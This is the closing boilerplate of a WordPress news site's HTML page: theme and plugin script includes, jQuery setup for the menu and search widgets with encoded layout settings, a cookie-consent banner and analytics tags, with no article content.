<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5J5CHPD9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 69711f8dec654
    -->

    <script type="text/javascript" src="https://noticiasahoramundo-com.b-cdn.net/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://noticiasahoramundo-com.b-cdn.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://noticiasahoramundo-com.b-cdn.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3" id="td-site-min-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"0016e45dc9","wpRestUrl":"https:\/\/noticiasahoramundo.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noticiasahoramundo-com.b-cdn.net/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6.2" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://noticiasahoramundo-com.b-cdn.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_36';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_36');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_39';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_btn":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCJ9","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIwIDAgOHB4IDAiLCJsYW5kc2NhcGUiOiIwIDAgNnB4IDAiLCJwb3J0cmFpdCI6IjAgMCA0cHggMCJ9","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxLjYifQ==","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxOCJ9","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJwb3J0cmFpdCI6IjdweCIsImFsbCI6IjE1cHggMCJ9","results_limit":"6","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","form_width":"eyJhbGwiOiIxNDAwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","btn_bg":"var(--metro-blue)","btn_bg_h":"var(--metro-red)","btn_color_h":"#ffffff","f_results_msg_font_style":"","f_results_msg_font_family":"394","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_results_msg_font_transform":"","results_msg_color":"#2579e8","results_msg_color_h":"var(--metro-red)","f_title_font_family":"467","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQiLCJwaG9uZSI6IjIwIiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_line_height":"1.2","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"2","form_shadow_shadow_color":"rgba(0,0,0,0.09)","f_input_font_family":"394","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_family":"394","arrow_color":"rgba(255,255,255,0)","title_txt":"#000000","title_txt_hover":"#2579e8","tdicon":"td-icon-magnifier-medium-short","f_toggle_txt_font_family":"394","f_toggle_txt_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","toggle_txt_pos":"","toggle_txt_color":"#000000","f_toggle_txt_font_weight":"500","show_form":"yes","form_align_screen":"yes","placeholder_travel":"13","f_title_font_weight":"400","meta_info_align":"center","form_border":"0","f_results_msg_font_weight":"600","icon_color":"#ffffff","icon_color_h":"var(--metro-blue-acc)","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwb3J0cmFpdCI6IjMzLjMzMzMzMzMzJSJ9","mc1_tl":"15","btn_icon_size":"eyJwb3J0cmFpdCI6IjEwIn0=","modules_category_padding":"3px 0","modules_category_margin":"eyJhbGwiOiIwIDVweCAwIDAiLCJwb3J0cmFpdCI6IjAgM3B4IDAgMCJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#2579e8","cat_txt_hover":"#e8304f","f_cat_font_family":"394","f_cat_font_transform":"uppercase","f_meta_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_cat_font_line_height":"1","f_meta_font_line_height":"1","f_toggle_txt_font_spacing":"0.5","form_offset":"eyJhbGwiOiIyOSIsInBvcnRyYWl0IjoiMjciLCJsYW5kc2NhcGUiOiIyNyJ9","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjEyMCIsImxhbmRzY2FwZSI6IjEyMCJ9","input_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI4cHgifQ==","results_border":"0","f_toggle_txt_font_transform":"","input_placeholder":"Search here...","placeholder_color":"#999999","input_border_color":"#eaeaea","btn_color":"#ffffff","f_input_font_spacing":"0.5","f_placeholder_font_spacing":"0.5","f_cat_font_weight":"800","f_cat_font_spacing":"0.5","inline":"yes","f_btn_font_family":"394","f_input_font_weight":"600","f_placeholder_font_weight":"600","f_btn_font_size":"12","f_btn_font_spacing":"0.5","f_btn_font_weight":"600","f_meta_font_weight":"600","btn_radius":"0 4px 4px 0","input_radius":"4px 0 0 4px","image_radius":"8","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_offset_left":"","form_content_width":"","form_padding":"","input_border":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_39');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

	                    
                            /* global jQuery:{} */
                            jQuery(window).on( 'load', function () {

                                var jquery_object_container = jQuery('.tdi_55 .tdb-category-siblings');

                                if( jquery_object_container.hasClass('tdb-category-siblings-inline') ) {
                                    var horizontal_jquery_obj = jquery_object_container.find('.td-category:first');
                                    var pulldown_item_obj = new tdPullDown.item();

                                    pulldown_item_obj.blockUid = jquery_object_container.parent().parent().data('td-block-uid'); // get the block UID
                                    pulldown_item_obj.horizontal_jquery_obj = horizontal_jquery_obj;
                                    pulldown_item_obj.vertical_jquery_obj = jquery_object_container.find('.td-subcat-dropdown:first');
                                    pulldown_item_obj.horizontal_element_css_class = 'entry-category';
                                    pulldown_item_obj.container_jquery_obj = horizontal_jquery_obj.parents('.tdb-category-siblings:first');
                                    tdPullDown.add_item(pulldown_item_obj);
                                }

                            });
	                    
	                    
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(255,255,255,1);"><div class="cookie-notice-container" style="color: #ffffff"><span id="cn-notice-text" class="cn-text-container">We use cookies to offer you the best experience on our website. If you continue browsing, we understand that you accept their use. <a href="https://noticiasahoramundo.com/privacy-policy/" target="_blank" id="cn-more-info" class="cn-privacy-policy-link cn-link">Privacy Policy</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Accept" style="background-color: #141414">Accept</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Decline" style="background-color: #141414">Decline</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Decline"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0f747f8916704848a1867e8493ffca5a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 18:48:45 -->